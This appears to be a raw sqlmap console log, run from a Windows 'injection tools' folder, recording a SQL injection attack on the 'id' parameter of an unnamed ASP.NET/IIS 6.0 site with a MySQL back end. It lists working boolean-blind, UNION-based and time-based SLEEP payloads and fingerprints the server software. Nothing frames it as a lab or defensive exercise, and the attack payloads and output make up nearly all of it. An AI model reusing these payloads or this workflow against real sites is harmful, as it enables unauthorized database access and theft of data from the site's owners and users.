 E:\工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[22:55:07] [INFO] resuming back-end DBMS 'mysql'
[22:55:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=101683 AND 5519=5519
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: id=101683 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, CONCAT(0x3a6878683a,0x586d77675273526c697a,0x3a6b70633a), NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=101683 AND SLEEP(5)
---
[22:55:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: MySQL 5.0.11